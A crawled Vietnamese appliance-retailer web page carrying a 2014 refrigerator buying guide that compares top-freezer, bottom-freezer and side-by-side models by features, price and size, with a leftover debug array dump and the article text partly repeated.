

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dienmayviethan.vn/huong-dan-mua-tu-lanh/a108.html
body_size: 12915
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title>Hướng dẫn mua tủ lạnh</title>
        <meta name="keywords" content="huong dan mua tu lanh, hướng dẫn mua tủ lạnh"/>
        <meta name="description" content="ChÃ o cÃ¡c máº¹, gia Ä‘Ã¬nh em sáº¯p tá»›i cÃ³ thÃªm ngÆ°á»i, vá»£ chá»“ng chÃº Ãºt sáº¯p cÆ°á»›i nÃªn gia Ä‘Ã¬nh em quyáº¿t Ä‘á»‹nh mua 1 chiáº¿c tá»§ láº¡nh cÃ³ dung tÃ­ch lá»›n hÆ¡n."/>
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="DOCUMENT" name="RESOURCE-TYPE" />    
        <link rel="shortcut icon" href="/includes/images/favicon.ico" type="image/x-icon" />        
        <script type="text/javascript" src="/includes/tpl_script/jquery.min.js"></script>
         <script type="text/javascript" src="/includes/js/common.js"></script>
        <script type="text/javascript" src="/includes/js/swfobject.js"></script>        
        
        <link href="/includes/tpl_script/Global.css" rel="stylesheet" type="text/css" />    
        <script type="text/javascript" src="/includes/tpl_script/Global.js"></script>   
        <script type="text/javascript" src="/includes/tpl_script/nivo.js"></script>
        <script type="text/javascript" src="/includes/tpl_script/menu_h.js"></script>
        <script type="text/javascript" src="/includes/tpl_script/jcarousellite.js"></script>
    </head>
    <body>
        <div class="fix">
            <div class="hd-top">
                <div class="cssLeft">
                    <a href="/gioi-thieu">Giới thiệu</a> |
                    <!--<a href="/page/chinh-sach">Chính sách</a> |-->
                  <a href="/page/chuong-trinh-khuyen-mai">Chương trình khuyến mại</a> |
                    <!--<a href="/page/tuyen-ban-hang">Tuyến bán hàng</a> | -->
            <a href="/tin-tuc">Tin tức</a> |
                  <a href="https://dienmaynguoiviet.vn/" target="_blank">Siêu thị điện máy</a> |
                    <a href="/lien-he">Liên hệ</a>
                </div>
                <div class="cssRight">
                    <span class="symbol-reg">&nbsp;</span>
                    
                    <a href="/dang-ky">Đăng ký</a> | 
                    <a href="/dang-nhap">Đăng nhập</a>
                    
                    
                    <span class="symbol-cart">&nbsp;</span>
                    <a href="/gio-hang" class="cssCart">Có <b id="count_shopping_cart_store">0</b> sản phẩm</a>
                </div>
                <div class="clear"></div>
            </div>
        </div>    
        <div class="fix-temp1">
            <div class="hd-logo"><a href="/"><img src="/media/banner/logo_Screen Shot 2022-03-25 at 10.18.50.png" alt="" /></a></div>
<div class="hd-tel">
    <img src="" alt="" />
</div>
<div class="clear"></div>    

<div class="clearUl" id="tabMenuTop">             
    <ul>
        <li><a href="/" class="cssName"><span>Trang chủ</span></a></li>
        
        <li>
            <a href="/lien-he" class="cssName"><span>Liên hệ mua hàng</span></a>
        </li>
    </ul> 
    <div class="cssRight">
        <form method="get" action="/tim" enctype="multipart/form-data" class="form-search">
            <input type="text" class="cssTextbox" name="q" onfocus="if(this.value=='Tìm kiếm')this.value='';" onblur="if(this.value=='')this.value='Tìm kiếm';" value="Tìm kiếm" />
            <input type="submit" class="cssSubmit" id="search" value="" />
        </form>           
    </div>
</div>  


<div class="clear10px"></div>
            <!--Array
(
    [id] => 108
    [title] => Hướng dẫn mua tủ lạnh
    [meta_title] => Hướng dẫn mua tủ lạnh
    [createDate] => 07-11-2014, 10:37 am
    [content] => <h2 style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Chào các mẹ, gia đình em sắp tới có thêm người, vợ chồng chú út sắp cưới nên gia đình em quyết định mua 1 chiếc tủ lạnh có dung tích lớn hơn. Tham khảo ở các siêu thị rồi, giờ vẫn băn khoăn không biết nên chọn tủ của hãng nào, ngăn đá trên hay dưới, hay tủ side by side, kích cỡ hoặc tính năng,… Các mẹ tư vấn giúp em. Em cảm ơn ạ.</span></h2>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Chào bạn, mình ở bên <a href="http://dienmaynguoiviet.vn/"><strong>Dienmaynguoiviet.vn</strong></a>. Mình xin tư vấn cho bạn về cách chọn mua <strong>tủ lạnh</strong> như sau:</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Trong khi bạn vẫn có thể mua một chiếc <strong>tủ lạnh</strong> kinh tế với các tính năng nội thất hạn chế, hầu hết các nhà sản xuất đang tạo ra những chiếc <strong>tủ lạnh</strong> cao cấp hơn, từ nâng cấp nội thất đến linh hoạt ngăn, kệ và đưa ra các tính năng nội thất mới...</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Các xu hướng thiết kế <strong>tủ lạnh</strong> mới nhất phản ánh nhu cầu và sở thích của người tiêu dùng. Người tiêu dùng ngày nay muốn sự tiện lợi và các tính năng nhiều hơn. Họ cũng muốn chiếc tủ lạnh của họ trông hấp dẫn, có nhiều lựa chọn để trữ thực phẩm và lựa chọn cấu hình <strong>tủ lạnh</strong> (side-by-side, ngăn đá ở trên, ngăn đá ở chân tủ hoặc ngăn kéo sâu).</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Do giá điện ngày càng tăng, người tiêu dùng cũng tìm mua tủ lạnh tiết kiệm điện, giúp họ giảm hóa đơn điện hàng tháng.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Các mẫu tủ phức tạp nhất của mỗi cấu hình <strong>tủ lạnh</strong> ngày càng được trang bị một số tính năng mới. Ví dụ, một số mẫu <strong>tủ lạnh</strong> hàng đầu có hệ thống nước bên trong hoặc xuyên qua cánh <strong>tủ lạnh</strong>. Một số mẫu side-by-side cao cấp – tức ngăn làm mát và làm đá đặt song song hàng dọc - có hệ thống phân phối đá và nước qua cánh tủ rất tinh vi với màn hình máy tính để dễ dàng lập trình hoặc chúng có thể được cấp nước bằng một hộp đá có thể tháo rời/ di động. Một số <strong>tủ lạnh</strong> có ngăn làm đá ở dưới cũng có hệ thống lấy nước qua cửa.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Xu hướng<strong> tủ lạnh</strong> có ngăn đá ở dưới đang gia tăng là tủ thiết kế cửa Pháp: các ngăn thực phẩm tươi có thể tiếp cận với hai cửa side-by-side do đó bạn không cần phải mở toàn bộ khu vực thực phẩm tươi khi bạn cất hoặc lấy thực phẩm. </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong>Các kiểu tủ lạnh:</strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong><em>Ngăn đá trên:</em></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0711_huong-dan-mua-tu-lanh1.jpg" alt="" /></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Bạn biết kiểu <strong>tủ lạnh</strong> này rất rõ – đó là mẫu <strong>tủ lạnh</strong> phổ biến nhất từ trước đến nay. Ngăn tủ đông lạnh chiếm khoảng 1/3 tủ lạnh và ở trên ngăn thực phẩm tươi. Với ngăn làm đá ở trên, có thể người lớn có chiều cao tầm tầm hoặc trẻ em khó với khi lấy đá. Tuy nhiên, đây vẫn là dòng <strong>tủ lạnh</strong> phổ biến trên thị trường và thường có giá thấp hơn các dòng tủ có nhiều tính năng hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ưu điểm:</em><em> </em>Giá kinh tế nhất; vận hành kinh tế nhất và hiệu quả điện năng nhất; nói chung là dòng sản phẩm tuyệt nhất hiện có.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Nhược điểm:</em> Bạn phải cúi xuống để lấy thực phẩm – đồ cất trữ cần lấy thường xuyên nhất.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Giá từ:</em> 4 – 10 triệu đồng</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Kích thước trung bình:</em> Chiều rộng: 74 cm; Độ sâu: 79 cm; Độ sâu với cửa mở 90 độ: 148 cm; Chiều cao từ 168 cm đến 173 cm.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ai mua tốt nhất:</em><em> </em>Người tiêu dùng có ngân quỹ khiêm tốn, muốn có không gian cất trữ tối đa và cũng có không gian cho mở cửa rộng.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Tham khảo: <strong><a href="http://dienmaynguoiviet.vn/tu-lanh-hitachi/">tủ lạnh hitachi</a>, <a href="http://dienmaynguoiviet.vn/tu-lanh-sanyo/">tủ lạnh sanyo</a>, <a href="http://dienmaynguoiviet.vn/tu-lanh-lg/">tủ lạnh lg</a></strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong><em>Ngăn đá ở dưới:</em></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0711_huong-dan-mua-tu-lanh.jpg" alt="" width="410" height="342" /></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Các mẫu<strong> tủ lạnh</strong> này được thiết kế tương tự như tủ ngăn đá trên ngoại trừ thực phẩm trong ngăn thực phẩm tươi bạn lấy thường xuyên nhất ở ngang tầm mắt và dễ dàng với tới. Một số mẫu tủ ngăn đá dưới có một ngăn kéo làm đá. So với tủ ngăn đá ở trên, số kiểu mẫu tủ ngăn đá dưới ít hơn. <strong>Tủ lạnh</strong> có ngăn đá ở dưới mở ra dạng ngăn kéo hoặc cánh cửa gắn bản lề. Đây là mẫu<strong> tủ lạnh</strong> có ngăn đá thường lớn hơn tủ ngăn đá ở trên nên tốn điện hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ưu điểm:</em><em> </em>Thiết kế hợp lý – Những thứ bạn cần tìm và lấy thường xuyên nhất ở ngang tầm mắt; ít phải cúi người (giúp cho lưng, nhất là những người trung và cao tuổi).</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Nhược điểm:</em><em> </em>Đắt hơn, ngăn để rau quả có thể quá lạnh (đặt gần với ngăn đá) và làm cho rau quả mau hư; Có thể làm lạnh chậm hơn, đặc biệt trong ngăn đá; tiết kiệm điện kém hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Giá từ:</em> 10 triệu đồng trở lên</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Kích thước trung bình:</em> Chiều rộng: 74 cm; Độ sâu: 82 cm; Độ sâu với cửa mở 90 độ: 150 cm; Chiều cao từ 168 cm đến 173 cm.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ai mua tốt nhất:</em> Những người muốn dễ lấy thực phẩm tươi và không quan tâm đến việc phải cúi người để lấy đá từ ngăn làm đá.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Tham khảo: <a href="http://dienmaynguoiviet.vn/tu-lanh-panasonic/"><strong>tủ lạnh panasonic</strong></a></span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Side by side ( chia ngăn theo chiều dọc )</em></strong></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0711_huong-dan-mua-tu-lanh3.jpg" alt="" /></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Với kiểu <strong>tủ lạnh</strong> này, ngăn làm đá và ngăn để thực phẩm tươi có diện tích bình đẳng, có nghĩa có năng lực làm đá lớn. Các mẫu side-by-side truyền thống không cần nhiều khoảng trống để mở cửa nên chúng có thể đặt vừa tốt trong bếp phong cách galley, tức kiểu bếp có hai phần của tủ bếp song song với nhau, dựa lưng vào hai mặt tường song song, cho phép việc nấu nướng có thể di chuyển và thực hiện dễ dàng từ bên này sang bên kia của bộ tủ bếp. <strong>Tủ lạnh side-by-side</strong> có thể có hệ thống lấy đá và nước qua cánh cửa, hoặc có các thiết bị khác như màn hình TV. Tuy nhiên, tính năng lấy đá, nước qua cánh cửa cũng là vấn đề phải sửa chữa nhiều nhất đối với dòng tủ lạnh này.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ưu điểm:</em> Có nhiều tính năng, gồm lấy đá viên và nước qua cánh tủ; không gian để đi lại rộng hơn vì bạn không có cánh tủ mở lớn; nói chung có diện tích cất trữ lớn nhất và người dùng xe lăn có thể tiếp cận dễ dàng.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Nhược điểm:</em> Sử dụng không gian cất trữ về tổng thể không hiệu quả; làm đá viên/ nước lạnh có thể chiếm nhiều diện tích ngăn đá; có thể khá hẹp và không luôn vừa hộp pizza (hoặc đĩa cỡ lớn); không thể đặt ở góc hẹp và cần khoảng không lớn để đặt vừa; tiếp cận ngăn đá có thể kỳ quặc; nhiệt độ biến động có thể rất khác giữa trên và dưới tủ lạnh.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Giá từ</em>: 14 triệu đồng đến 30 triệu đồng</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Kích thước trung bình:</em><em> </em>Chiều rộng: 89 cm; Độ sâu: 76 cm; Độ sâu với các cửa mở 90 độ: 115 cm; Chiều cao: 180 cm.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ai mua tốt nhất:</em><em> </em>Những người muốn dùng không gian bếp hiệu quả và muốn có thêm nhiều tính năng bổ sung trong tủ. Giá tủ lạnh side-by-side cũng đắt hơn tủ lạnh thông thường, tiêu tốn điện nhiều hơn, do đó, mẫu này thường dành cho các gia đình lớn, dư giả tiền bạc.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Tham khảo: <strong><a href="http://dienmaynguoiviet.vn/tu-lanh-lg/">tủ lạnh lg</a>, <a href="http://dienmaynguoiviet.vn/tu-lanh-samsung/">tủ lạnh samsung</a></strong></span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong>Cân nhắc các đặc điểm trước khi mua:</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0711_huong-dan-mua-tu-lanh4.jpg" alt="" /></span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Nhu cầu thực phẩm tươi: Bạn có thường xuyên làm bếp ba bữa một ngày và phải dựa vào<strong> tủ lạnh</strong> để giữ đồ tươi mới? Thời gian bạn dùng để sắp xếp lại và lấy thực phẩm càng nhiều càng làm tiêu tốn điện sử dụng.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Hoặc nếu <strong>tủ lạnh</strong> của bạn thực sự chỉ là thiết bị cất trữ thực phẩm hoặc gia vị thì có lẽ bạn đang lãng phí cả tủ lạnh và điện năng. Bạn có thể cân nhắc mua mẫu<strong> tủ lạnh</strong> có dung tích dưới 200 lít dành cho các căn hộ bé.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Ngăn làm đá: Nếu bạn là người hay nấu ăn và làm đồ ăn từ thực phẩm cất trữ cần để ở nhiệt độ đóng đá, thì mẫu tủ side-by-side giúp bạn lấy đá thuận tiện hơn. Nếu bạn chỉ sử dụng ngăn đá để làm đá và kem hoặc muốn có nhiều ngăn để nhiều loại đồ thì tủ ngăn đá ở dưới phù hợp hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong>Tính năng:</strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Nhìn chung, hầu hết các <strong>tủ lạnh</strong> hiện đại và giá đắt nhất có xu hướng có nhiều tính năng nhất. Bạn sẽ luôn phải quyết định tính năng nào là quan trọng đối với bạn và lối sống gia đình mình và bạn cũng sẽ phải quyết định liệu những tính năng này trong <strong>tủ lạnh</strong> mới của mình có đáng để chi thêm tiền điện không. Một số tính năng bao gồm làm đá tự động, lấy nước/ đá qua cạnh tủ, giá thủy tinh cường lực với mép chống tràn, hộp cỡ nhỏ gắn bên cánh tủ, tia cực tím diệt khuẩn, xả tuyết tự động…</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Ngay khi bạn quyết định chọn kiểu <strong>tủ lạnh</strong> nào, bạn có thể chọn đến các tính năng cơ bản mình cần. Một số tính năng chỉ có ở kiểu tủ nhất định, đơn giản bởi nó được thiết kế cho kiểu tủ đó. Các tính năng bạn có thể muốn cân nhắc là hệ thống lấy đá viên, nước qua cánh tủ, kệ chai hoặc rượu, ngăn đựng trứng, tự động làm đá, tùy chỉnh kệ, ngăn dành cho sử dụng đặc biệt và khả năng làm đá nhanh. Ngoại trừ các mẫu kinh tế, phần lớn các <strong>tủ lạnh</strong> cao cấp có rổ đá có thể di chuyển được, kiểm soát độ ẩm ngăn đựng rau quả, giá đỡ có thể tùy chỉnh chiều cao.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Ngoài các chi tiết trên đây, khi mua<strong> tủ lạnh</strong> bạn nên lưu ý kiểm tra bên ngoài và độ kín của tủ. <strong>Tủ lạnh</strong> hở làm giảm hiệu quả làm lạnh và lãng phí điện. Để kiểm tra, bạn có thể lấy tờ giấy đặt ở các góc khác nhau rồi đóng cửa tủ lại. Khi kéo tờ giấy ra, nếu tờ giấy bị kẹp càng chặt, tức tủ càng kín.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Hy vọng với những chia sẻ trên đây sẽ giúp bạn và gia đình lựa chọn được sản phẩm ưng ý và phù hợp nhất với nhu cầu sử dụng của gia đình.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Nguồn: vnreview</em></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong>Tags: <a href="http://dienmaynguoiviet.vn/ti-vi/">tivi</a>, <a href="http://dienmaynguoiviet.vn/tu-lanh/">tủ lạnh</a>, <a href="http://dienmaynguoiviet.vn/may-giat/">máy giặt</a>, <a href="http://dienmaynguoiviet.vn/dieu-hoa/">điều hòa</a>, <a href="http://dienmaynguoiviet.vn/lo-vi-song/">lò vi sóng</a>, <a href="http://dienmaynguoiviet.vn/binh-tam-nuoc-nong/">bình nóng lạnh</a></strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
    [summary] => Chào các mẹ, gia đình em sắp tới có thêm người, vợ chồng chú út sắp cưới nên gia đình em quyết định mua 1 chiếc tủ lạnh có dung tích lớn hơn. Tham khảo ở các siêu thị rồi, giờ vẫn băn khoăn không biết nên chọn tủ của hãng nào, ngăn đá trên hay dưới, hay tủ side by side, kích cỡ hoặc tính năng,… Các mẹ tư vấn giúp em. Em cảm ơn ạ.
    [image] => Array
        (
            [thum] => /media/news/120_108_huongdanmuatulanh5.jpg
            [original] => /media/news/108_huongdanmuatulanh5.jpg
        )

    [categoryInfo] => Array
        (
            [0] => 13
            [id] => 13
            [1] => article
            [type] => article
            [2] => 0
            [catPath] => 0
            [3] => 
            [childListId] => 
            [4] => 0
            [sellerId] => 0
            [5] => tin-nganh-hang
            [url] => tin-nganh-hang
            [6] => 293d21be5dd5dd5f1d375c7e76a7f8ae
            [url_hash] => 293d21be5dd5dd5f1d375c7e76a7f8ae
            [7] => Tin ngành hàng
            [name] => Tin ngành hàng
            [8] => 
            [summary] => 
            [9] => 0
            [isParent] => 0
            [10] => 
            [imgUrl] => 
            [11] => 0
            [parentId] => 0
            [12] => 1
            [status] => 1
            [13] => 0
            [ordering] => 0
            [14] => 2013-06-06 08:59:58
            [createDate] => 2013-06-06 08:59:58
            [15] => 1
            [createBy] => 1
            [16] => 2013-06-06 08:59:58
            [lastUpdate] => 2013-06-06 08:59:58
            [17] => 1
            [lastUpdateBy] => 1
            [18] => Tin ngành hàng
            [meta_title] => Tin ngành hàng
            [19] => 
            [meta_keyword] => 
            [20] => 
            [meta_description] => 
        )

    [path] => 
    [visit] => 1336
    [external_url] => 
)
1-->
<div class="nHome-left clearUl">
    <div class="nMenu-content">
        <div class="nMenu-title">        
            <ul>
                
                <li><a href="/tin-trong-nuoc/ac11.html"><span class="symbol-circles1">&nbsp;</span>Tin trong n??c</a></li>
                
                <li><a href="/tin-quoc-te/ac12.html"><span class="symbol-circles1">&nbsp;</span>Tin quốc tế</a></li>
                
                <li><a href="/tin-nganh-hang/ac13.html"><span class="symbol-circles1">&nbsp;</span>Tin ngành hàng</a></li>
                
                <li><a href="/tin-cong-ty/ac14.html"><span class="symbol-circles1">&nbsp;</span>Tin công ty</a></li>
                
                <li><a href="/tuyen-dung/ac15.html"><span class="symbol-circles1">&nbsp;</span>Tuyển dụng</a></li>
                
            </ul>
        </div>
    </div>
    <div class="nMenu-bottom"></div>
    <div class="clear10px"></div>
</div>
<div class="nHome-right">
    <div class="hTitle" style="height:40px;">
        <div class="cssFix-left"></div>
        <div class="cssFix-right"></div>            
        <div class="fix-cate"><span>Tin tức</span></div>       
    </div>
    <div class="clear"></div>
    <div class="hContent">
        <div style="padding:10px">
            <div class="nDetail-summary">
                <img src="/media/news/108_huongdanmuatulanh5.jpg" alt="Hướng dẫn mua tủ lạnh" align="left" />
                <h1 class="nDetail-title">Hướng dẫn mua tủ lạnh</h1>
                <p class="cssDate">07-11-2014, 10:37 am</p>
                <p class="cssSummary">Chào các mẹ, gia đình em sắp tới có thêm người, vợ chồng chú út sắp cưới nên gia đình em quyết định mua 1 chiếc tủ lạnh có dung tích lớn hơn. Tham khảo ở các siêu thị rồi, giờ vẫn băn khoăn không biết nên chọn tủ của hãng nào, ngăn đá trên hay dưới, hay tủ side by side, kích cỡ hoặc tính năng,… Các mẹ tư vấn giúp em. Em cảm ơn ạ.</p>
            </div>
            <div class="clear"></div>
            <div class="nDetail-content">
                <h2 style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Chào các mẹ, gia đình em sắp tới có thêm người, vợ chồng chú út sắp cưới nên gia đình em quyết định mua 1 chiếc tủ lạnh có dung tích lớn hơn. Tham khảo ở các siêu thị rồi, giờ vẫn băn khoăn không biết nên chọn tủ của hãng nào, ngăn đá trên hay dưới, hay tủ side by side, kích cỡ hoặc tính năng,… Các mẹ tư vấn giúp em. Em cảm ơn ạ.</span></h2>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Chào bạn, mình ở bên <a href="http://dienmaynguoiviet.vn/"><strong>Dienmaynguoiviet.vn</strong></a>. Mình xin tư vấn cho bạn về cách chọn mua <strong>tủ lạnh</strong> như sau:</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Trong khi bạn vẫn có thể mua một chiếc <strong>tủ lạnh</strong> kinh tế với các tính năng nội thất hạn chế, hầu hết các nhà sản xuất đang tạo ra những chiếc <strong>tủ lạnh</strong> cao cấp hơn, từ nâng cấp nội thất đến linh hoạt ngăn, kệ và đưa ra các tính năng nội thất mới...</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Các xu hướng thiết kế <strong>tủ lạnh</strong> mới nhất phản ánh nhu cầu và sở thích của người tiêu dùng. Người tiêu dùng ngày nay muốn sự tiện lợi và các tính năng nhiều hơn. Họ cũng muốn chiếc tủ lạnh của họ trông hấp dẫn, có nhiều lựa chọn để trữ thực phẩm và lựa chọn cấu hình <strong>tủ lạnh</strong> (side-by-side, ngăn đá ở trên, ngăn đá ở chân tủ hoặc ngăn kéo sâu).</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Do giá điện ngày càng tăng, người tiêu dùng cũng tìm mua tủ lạnh tiết kiệm điện, giúp họ giảm hóa đơn điện hàng tháng.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Các mẫu tủ phức tạp nhất của mỗi cấu hình <strong>tủ lạnh</strong> ngày càng được trang bị một số tính năng mới. Ví dụ, một số mẫu <strong>tủ lạnh</strong> hàng đầu có hệ thống nước bên trong hoặc xuyên qua cánh <strong>tủ lạnh</strong>. Một số mẫu side-by-side cao cấp – tức ngăn làm mát và làm đá đặt song song hàng dọc - có hệ thống phân phối đá và nước qua cánh tủ rất tinh vi với màn hình máy tính để dễ dàng lập trình hoặc chúng có thể được cấp nước bằng một hộp đá có thể tháo rời/ di động. Một số <strong>tủ lạnh</strong> có ngăn làm đá ở dưới cũng có hệ thống lấy nước qua cửa.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Xu hướng<strong> tủ lạnh</strong> có ngăn đá ở dưới đang gia tăng là tủ thiết kế cửa Pháp: các ngăn thực phẩm tươi có thể tiếp cận với hai cửa side-by-side do đó bạn không cần phải mở toàn bộ khu vực thực phẩm tươi khi bạn cất hoặc lấy thực phẩm. </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong>Các kiểu tủ lạnh:</strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong><em>Ngăn đá trên:</em></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0711_huong-dan-mua-tu-lanh1.jpg" alt="" /></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Bạn biết kiểu <strong>tủ lạnh</strong> này rất rõ – đó là mẫu <strong>tủ lạnh</strong> phổ biến nhất từ trước đến nay. Ngăn tủ đông lạnh chiếm khoảng 1/3 tủ lạnh và ở trên ngăn thực phẩm tươi. Với ngăn làm đá ở trên, có thể người lớn có chiều cao tầm tầm hoặc trẻ em khó với khi lấy đá. Tuy nhiên, đây vẫn là dòng <strong>tủ lạnh</strong> phổ biến trên thị trường và thường có giá thấp hơn các dòng tủ có nhiều tính năng hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ưu điểm:</em><em> </em>Giá kinh tế nhất; vận hành kinh tế nhất và hiệu quả điện năng nhất; nói chung là dòng sản phẩm tuyệt nhất hiện có.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Nhược điểm:</em> Bạn phải cúi xuống để lấy thực phẩm – đồ cất trữ cần lấy thường xuyên nhất.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Giá từ:</em> 4 – 10 triệu đồng</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Kích thước trung bình:</em> Chiều rộng: 74 cm; Độ sâu: 79 cm; Độ sâu với cửa mở 90 độ: 148 cm; Chiều cao từ 168 cm đến 173 cm.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ai mua tốt nhất:</em><em> </em>Người tiêu dùng có ngân quỹ khiêm tốn, muốn có không gian cất trữ tối đa và cũng có không gian cho mở cửa rộng.</span></p>
